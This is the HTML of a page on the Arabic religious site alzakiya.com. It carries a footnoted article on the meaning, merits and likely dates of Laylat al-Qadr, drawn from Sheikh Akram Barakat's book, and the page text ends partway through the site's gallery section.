

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/6451/1171/%D9%84%D9%8A%D9%84%D8%A9-%D8%A7%D9%84%D9%82%D8%AF%D8%B1-%D9%84%D9%8A%D9%84%D8%A9-%D8%A7%D9%84%D8%AE%D9%8A%D8%B1-%D8%A7%D9%84%D8%B9%D8%B8%D9%8A%D9%85
body_size: 47984
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>حقيقة ليلة القدر</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="حقيقة ليلة القدر">
    <meta property="og:url" content="https://www.alzakiya.com/6451/1171">
    <meta property="og:title" content="حقيقة ليلة القدر"/>
    <meta property="og:description" content="ليلة القدر ليلة الخير العظيم"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220200512111537.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/6451/1171" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 20 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">1 شعبان 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>حقيقة ليلة القدر                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="حقيقة ليلة القدر" title="حقيقة ليلة القدر"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220200512111537.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            ليلة القدر ليلة الخير العظيم                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>فقه وعبادات                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>12/05/2020</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>حقيقة ليلة القدر ليلة القدر</p><p>هي: 1- ليلة نزول القرآن الكريم.</p><p>2- ليلة نزول الملائكة والروح.</p><p>3- ليلة الخير العظيم.</p><p>1- ليلة نزول القرآن إنّ نزول القرآن الكريم كان على نوعين: الأول: نزول تدريجي بحسب المناسبات، وهو الذي استمرّ طيلة ثلاث وعشرين سنة، وهي مدة بعثة النبي الأعظم صلى الله عليه وآله وسلم، ويعبّر عن هذا النزول بالتنزيل، قال تعالى: ﴿وَقُرْآناً فَرَقْنَاهُ لِتَقْرَأَهُ عَلَى النَّاسِ عَلَى مُكْثٍ وَنَزَّلْنَاهُ تَنزِيلاً﴾1.</p><p>وقال تعالى: ﴿إِنَّا نَحْنُ نَزَّلْنَا الذِّكْرَ وَإِنَّا لَهُ لَحَافِظُونَ﴾2. وقد ابتدأ تنزيل القرآن الكريم في السابع والعشرين من شهر رجب، ولذا أطلق عليه يوم المبعث النبوي الشريف. الثاني: نزول دفعي بحيث نزلت حقيقة القرآن الكريم بغضّ النظر عن صياغته التفصيلية على قلب رسول الله صلى الله عليه وآله وسلم. قال تعالى: ﴿نَزَلَ بِهِ الرُّوحُ الْأَمِينُ * عَلَى قَلْبِكَ لِتَكُونَ مِنَ الْمُنذِرِينَ﴾3.</p><p>ويعبّر عن هذا النزول بالإنزال، قال تعالى: ﴿إِنَّا أَنزَلْنَاهُ فِي لَيْلَةِ الْقَدْرِ﴾4. قال الإمام الخميني قدس سره: "هذا القرآن النازل في ليلة القدر هو ذلك القرآن العلمي في السرّ المكنون والغيب في النشأة العلية قد أنزلناه عن تلك المراتب وكان متّحداً في مقامه مع الذات"5. إنّ ليلة القدر باعتبار نزول القرآن هي ليلة تاريخية عظيمة، من الممدوح أن تحيى مناسبتها، إلا أنّها بالمعنى الآتي هي ليلة سنوية ذات حياة مستمرة، بل هي ناظرة إلى المستقبل الآتي.</p><p>2- ليلة نزول الملائكة والروح قال الله تعالى: ﴿تَنَزَّلُ الْمَلَائِكَةُ وَالرُّوحُ فِيهَا﴾6. من المعلوم أنّ الملائكة هي موجودات مجرَّدة عن المادة، لذا فإنّ تنزّلها الوارد في هذه الآية هو تنزّل غير مادي بل تجرُّدي لتحقيق ما أراده الله تعالى، ألا وهو تقدير الأمور خلال سنة. قال الله تعالى: ﴿فِيهَا يُفْرَقُ كُلُّ أَمْرٍ حَكِيمٍ * أَمْرًا مِّنْ عِندِنَا﴾7، وفي الحديث عن الإمام أبي جعفر عليه السلام في تفسيره لقوله تعالى: ﴿تَنَزَّلُ الْمَلَائِكَةُ وَالرُّوحُ فِيهَا بِإِذْنِ رَبِّهِم مِّن كُلِّ أَمْرٍ﴾8 قال: "تنزّل فيها الملائكة والكتبة إلى السماء الدنيا، فيكتبون ما يكون في السنة من أمره، وما يصيب العباد، والأمر عنده موقوف له فيه المشيّة، فيقدّم ما يشاء، ويؤخّر ما يشاء، ويثبت، وعنده أم الكتاب"9.</p><p>من هو الروح؟ قال الإمام الخميني قدس سره: "اعلم أن الروح الأعظم هو خلق أعظم من ملائكة الله، بمعنى أنه واقع في الرتبة الأولى من ملائكة الله وأشرف وأعظم من الكلّ"10. على من تنزل الملائكة؟ يؤكّد الإمام الخميني قدس سره أن تنزّل ملائكة التقدير بما أنّه ليس مادياً لكونها مجرَّدة، فلا بدّ أن يكون تنزّلها على من يناسب التجرُّد، وبما أنّ نفس الإنسان الكامل يمكن أن تتروَّح، أي تصعد كروح مبتعدة عن المادة، فإنّ تنزّل الملائكة يكون على النفس المتروّحة للإنسان الكامل، وهذا يعني أنّ ليلة القدر هي ليلة الوصال بين الملائكة والوليّ الأعظم.</p><p>قال الإمام الخميني: "النزول والصعود لهم (أي الملائكة) بالمعنى الذي للأجسام مستحيل،... فتنزلهم... بطريقة التمثل الملكوتي أو الملكي كما قال تعالى في شأن تنزل الروح الأمين على مريم. ﴿فَتَمَثَّلَ لَهَا بَشَرًا سَوِيًّا﴾، وللكمّل من الأولياء قدرة الدخول في الملكوت والجبروت على طور التروّح، والرجوع من الظاهر إلى الباطن. وليعلم أنه لا يمكن تمثل الجبروتيّين والملكوتيّين في قلب إنسان وصدره وحسه المشترك إلا بعد خروجه من الجلباب البشري وحصول المناسبة بينه وبين تلك العوالم... وربما يحصل تنزّل الملائكة بقدرة الولي الكامل بنفسه والله العالم.</p><p>ثم قال: اعلم أن ليلة القدر حيث إنها ليلة مكاشفة رسول الله وأئمة الهدى عليهم السلام، فلهذا تنكشف لهم جميع الأمور الملكية عن غيب الملكوت، وتظهر لهم الملائكة الموكلة بكل أمر من الأمور لحضراتهم في نشأة الغيب وعالم القلب وتنكشف وتعلم لهم جميع الأمور التي قدرت للخلائق في مدة السنة وكتبت في الألواح العالية والسافلة على نحو الكتابة الملكوتية والاستجنان الوجودي، وهذه المكاشفة مكاشفة ملكوتية محيطة بجميع ذات عالم الطبيعة ولا يخفى لولي الأمر شيء من أمور الرعية"11.</p><p>وقد أشارت روايات عديدة إلى هذا المعنى: - فعن الإمام أبي جعفر عليه السلام: "إنّما يأتي بالأمر من الله في ليالي القدر إلى النبيّ صلى الله عليه وآله وسلم، وإلى الأوصياء: إفعل كذا وكذا"12</p><p>. - وعنه عليه السلام أيضاً: "ينزل في ليلة القدر إلى وليِّ الأمر تفسير الأمور سنة سنة، يؤمر فيها في أمر نفسه بكذا وكذا، وفي أمر الناس بكذا وكذا"13. وفي تفسير القمي: "تنزل الملائكة وروح القدس على إمام الزمان ويدفعون إليه ما كتبوه"14. من هنا ورد عن الإمام الصادق عليه السلام في مقام حديثه عن معراج رسول الله صلى الله عليه وآله وسلم: "ثم أوحى الله عز وجل: إقرأ يا محمّد نسبة ربّك تبارك وتعالى: الله أحد، الله الصمد، لم يلد ولم يولد، ولم يكن له كفواً أحد... ثم أوحى الله إليه: إقرأ: إنّا أنزلناه، فإنّها نسبتك، ونسبة أهل بيتك إلى يوم القيامة"15.</p><p>إذاً تقدير الأمور من الله تعالى يبلَّغ به وليّ الأمر المتمثِّل بالنبي صلى الله عليه وآله وسلم في عصره والأئمة عليه السلام من بعده، ولعلّه لهذا السبب كان التأكيد في أعمال ليلة القدر على الصلاة على محمد وآل محمد والدعاء للإمام المهدي عجل الله تعالى فرجه الشريف. 3- ليلة الخير العظيم يكفي في عظمة ليلة القدر أنّ الله تعالى وصفها بأنّها خير من ألف شهر أي أفضل من 83 سنة. وقد ورد عن ابن عباس في تفسير هذا الأمر أنّه "ذُكر لرسول الله صلى الله عليه وآله وسلم رجل من بني إسرائيل أنّه حمل السلاح على عاتقه في سبيل الله ألف شهر، فعجب من ذلك عجباً شديداً، وتمنّى أن يكون ذلك في أمّته، فقال: يا رب، جعلت أمتي أقصر الأمم أعماراً، وأقلّها أعمالاً، فأعطاه الله ليلة القدر، وقال: ليلة القدر خير من ألف شهر الذي حمل الإسرائيليّ السلاح في سبيل الله"16. وعن الرسول الأكرم عليه السلام: "العمل فيها خير من ألف شهر ليس فيها ليلة القدر"17.</p><p>وقد ورد في فضل ليلة القدر روايات عديدة نذكر منها:</p><p>1- ما رُوي عن النبيّ الأعظم صلى الله عليه وآله وسلم: "قال موسى: إلهي، أريد قربك، قال: قربي لمن استيقظ في ليلة القدر، قال: إلهي، أريد رحمتك، قال: رحمتي لمن رحم المساكين ليلة القدر، قال: إلهي، أريد الجواز على الصراط، قال: ذلك لمن تصدّق بصدقة في ليلة القدر، قال: إلهي، أريد النجاة من النار، قال: ذلك لمن استغفر في ليلة القدر، قال: إلهي، أريد رضاك، قال: رضاي لمن صلى ركعتين في ليلة القدر"18.</p><p>2- ما ورد عن الرسول الأكرم صلى الله عليه وآله وسلم: "تفتح أبواب السماء في ليلة القدرة فما من عبد يصلي فيها إلا كتب الله تعالى له بكلّ سجدة شجرة في الجنة، لو يسير الراكب في ظلّها مائة عام لا يقطعها، وبكلّ ركعة بيتاً في الجنة من درّ وياقوت وزبرجد ولؤلؤ، وبكلّ آية تاجاً من تيجان الجنة، وبكل تسبيحة طايراً من العجب، وبكلّ جلسة درجة من درجات الجنة، وبكل تشهّد غرفة من غرفات الجنة، وبكلّ تسليمة حلّة من حلل الجنّة، فإذا انفجر عمود الصبح أعطاه الله من الكواعب المؤلّفات والجواري المهذبات، والغلمان المخلدين، والنجائب المطيّرات، والرياحين المعطّرات، والأنهار الجاريات، والنعيم الراضيات، و التحف والهديّات، والخلع والكرامات، وما تشتهي الأنفس وتلذّ الأعين، وأنتم فيها خالدون"19.</p><p>3- وما ورد عن الإمام الباقر عليه السلام: "من أحيا ليلة القدر غفرت له ذنوبه، ولو كانت ذنوبه عدد نجوم السماء، ومثاقيل الجبال، ومكائيل البحار"20.</p><p>ليلة القدر وسرُّ التسمية بناءً على ما سبق فُسِّر معنى ليلة القدر بما يأتي:</p><p>1- أنّها صاحبة قدر (أي منزلة)، نزل فيها القرآن وهو صاحب قدر، بتوسط ملك صاحب قدر، لأمّة صاحبة قدر.</p><p>2- لأجل تقدير الأمور والآجال وأرزاق الناس فيها.</p><p>3- لأنّ الأرض تضيق بوساطة كثرة الملائكة من باب قدر عليه رزقه أي ضُيّق. متى هي ليلة القدر؟ أ- 19-21-23 ورد عن الإمام الصادق عليه السلام حينما سئل عن تحديد ليلة القدر بقوله: "أطلبها في تسع عشرة، وإحدى وعشرين، وثلاث وعشرين"21</p><p>إذاً التردُّد بين الليالي الثلاث هو ليس بسبب التعارض بين الروايات، بل إنَّ المعصوم عليه السلام هو الذي طلب أن تُحيى في ثلاث ليال، وهذا الأمر إمّا لأجل التربية على الاحتياط في طلب الكمال والمقامات في المستحبات، وإمّا أنَّ هناك سراً يتعلّق بالليالي الثلاث، وهو ما ورد فيه حديث عن الإمام الصادق عليه السلام: "التقدير في تسع عشر، والإبرام في ليلة إحدى وعشرين، والإمضاء في ليلة ثلاث وعشرين"22. ب- 21-23 في بعض الروايات تضييق نطاق الترديد إلى ليلتين، بدل ثلاث ليال،</p><p>وعشرين، فسأله عبد الواحد: أفرد لي ليلة. فقال عليه السلام: وما عليك أن تعمل في ليلتين هي إحداهما"24. ج- 23 ورد عن الإمام الباقر عليه السلام: أنّ الجهني أتى النبي صلى الله عليه وآله وسلم فقال: "يا رسول الله، إنّ لي إبلاً وغنماً وغلمة وعملة، فأحبّ أن تأمرني ليلة أدخل فيها فأشهد الصلاة - وذلك في شهر رمضان - فدعاه رسول الله صلى الله عليه وآله وسلم فسارَّه في أذنه، فكان الجهني إذا كان ليلة ثلاث وعشرين دخل بإبله وغنمه وأهله إلى مكانه"25.</p><p>قال السيد العابد ابن طاووس في الإقبال: "اعلم أنّ هذه الليلة الثالثة والعشرين من شهر رمضان، وردت أخبار صريحة بأنّها ليلة القدر على الكشف والبيان. فمن ذلك ما رويناه بإسنادنا إلى سفيان بن السمط، قال: قلت لأبي عبد الله عليه السلام أفرد لي ليلة القدر، قال عليه السلام: ليلة ثلاث وعشرين"26.</p><p>"اللهمَّ صلَّ على محمّد وآل محمّد، ووفِّقني فيه لليلة القدر على أفضل حال تحب أن يكون عليها أحد من أوليائك وأرضاها لك، ثم اجعلها لي خيراً من ألف شهر، وارزقني فيها أفضل ما رزقت أحداً ممن بلغته إياها وأكرمته بها، واجعلني فيها من عتقائك من النار وسعداء خلقك، الذين أغنيتهم وأوسعت عليهم من الرزق، وصنتهم من بين خلقك ولم تبتلهم، وممن مننت عليهم، برحمتك ومغفرتك ورأفتك وتحننك وإجابتك ورضاك، ومحبتك وعفوك، وطولك وقدرتك لا إله إلا أنت، برحمتك يا ارحم الراحمين"27.</p><p>المصدر:* كتاب شهر الله، سماحة الشيخ أكرم بركات.</p><p>1- سورة الإسراء، الآية106. 2- سورة الحجر، الآية9. 3- سورة الشعراء، الآيتان، 193- 194. 4- سورة القدر، الآية1. 5- الإمام الخميني، روح الله، الآداب المعنوية للصلاة، ترجمة أحمد الفهري، ط2، بيروت، الأعلمي، 1986 م، ص493. 6- سورة القدر، الآية4. 7- سورة الدخان، الآيتان3-4. 8- سورة القدر، الآية:4.. 9- المجلسي، محمد باقر، بحار الأنوار، ج94، ص 9. 10- الإمام الخميني، روح الله، الآداب المعنوية للصلاة، ص510. 11- الإمام الخميني، روح الله، الآداب المعنوية للصلاة، ص510-512. 12- المجلسي، محمد باقر، بحار الأنوار، ج17، ص135. 13- المصدر السابق، ج24، ص183. 14- المصدر السابق، ج94، ص14. 15- البروجردي، حسين، جامع أحاديث الشيعة، ج5، ص 10-11. 16- الفيض الكاشاني، تفسير الصافي، ط2، طهران، مكتبة الصدر، 1416هـ، ج5، 352. 17- المجلسي، محمد باقر، بحار الأنوار، ج25، ص 80. 18- المصدر السابق، ج95، ص145. 19- المصدر السابق، ج 95، ص 145. 20- المصدر السابق، ص146. 21- البروجردي، حسين، جامع أحاديث الشيعة، ج9، ص45. 22- الكليني، محمد بن يعقوب، الكافي، ج4، 159. 23- البروجردي، حسين، جامع أحاديث الشيعة، ج9، ص41 24- المصدر السابق، ص43. 25- الطوسي، تهذيب الأحكام، تحقيق حسن الموسوي الخرسان، ط4، طهران، دار الكتب الإسلامية، 1365ش، ج4، ص330. 26- ابن طاووس، إقبال الأعمال، ج1، ص 374. 27- المصدر السابق، ص83-84.</p>                   </div>
                        </div>
                    <div class="label-with-icon">

                        
                    </div>

                
                </div>

            </div>
            <div class="col-md-3">
                    
                        <div class="card2 article-tag">
                            <a alt="إستفتاءات القائد حول زيارة الاأربعين" title="إستفتاءات القائد حول زيارة الاأربعين"
                                href="https://www.alzakiya.com/6664/1171/%D8%A5%D8%B3%D8%AA%D9%81%D8%AA%D8%A7%D8%A1%D8%A7%D8%AA-%D8%A7%D9%84%D9%82%D8%A7%D8%A6%D8%AF-%D8%AD%D9%88%D9%84-%D8%B2%D9%8A%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D8%A7%D8%A3%D8%B1%D8%A8%D8%B9%D9%8A%D9%86">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210914124156.jpg" class="img-responsive"/>
                            <h3>إستفتاءات القائد حول زيارة الاأربعين</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="عندما تشرف الامام الخميني بزيارة بيت الله الحرام" title="عندما تشرف الامام الخميني بزيارة بيت الله الحرام"
                                href="https://www.alzakiya.com/6650/1171/%D8%B9%D9%86%D8%AF%D9%85%D8%A7-%D8%AA%D8%B4%D8%B1%D9%81-%D8%A7%D9%84%D8%A7%D9%85%D8%A7%D9%85-%D8%A7%D9%84%D8%AE%D9%85%D9%8A%D9%86%D9%8A-%D8%A8%D8%B2%D9%8A%D8%A7%D8%B1%D8%A9-%D8%A8%D9%8A%D8%AA-%D8%A7%D9%84%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D9%85">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210716113441.jpg" class="img-responsive"/>
                            <h3>عندما تشرف الامام الخميني بزيارة بيت الله الحرام</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                        <div class="card2 article-tag">
                            <a alt="استفتاءات القائد" title="استفتاءات القائد"
                                href="https://www.alzakiya.com/6578/1171/%D8%A7%D8%B3%D8%AA%D9%81%D8%AA%D8%A7%D8%A1%D8%A7%D8%AA-%D8%A7%D9%84%D9%82%D8%A7%D8%A6%D8%AF">
                            <img src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220210414013838.jpg" class="img-responsive"/>
                            <h3>استفتاءات القائد</h3>
                            </a>

                            <div class="mytags">
                                                            </div>
                        </div>


                
                <div class="card2adver">
                                  </div>
            </div>
        </div>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58fdf1a26bdc1ef0"></script>
<div class="grayl">
    <div class="container">
                <div class="header-block">
            <h1>
                <a href="gallery">ملتيمديا</a>
            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row row-pad-0">
            
                <div class="col-md-3">
                    <a title="السيدة الزهراء عليها السلام" alt="السيدة الزهراء عليها السلام" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=35">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220220119022910.jpg" class="img-responsive"/>
                            
                            <h3>
                                السيدة الزهراء عليها السلام                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=40">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921125034.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الخامنئي" alt="الإمام الخامنئي" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210921122552.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الخامنئي                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الإمام الحسين" alt="الإمام الحسين" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
                                <img src="https://www.alzakiya.com/gallery/uploaded/essaysimages/small/lvl220210915013642.jpg" class="img-responsive"/>
                            
                            <h3>
                                الإمام الحسين                            </h3>

                        </div>
                    </a>
                </div>

            
                <div class="col-md-3">
                    <a title="الامام السجاد" alt="الامام السجاد" class=""
                       href="https://www.alzakiya.com/gallery/viewalbum.php?es_id=42">

                        <div class="card mutimedia aspect169">
                                                            <i class="material-icons">photo</i>
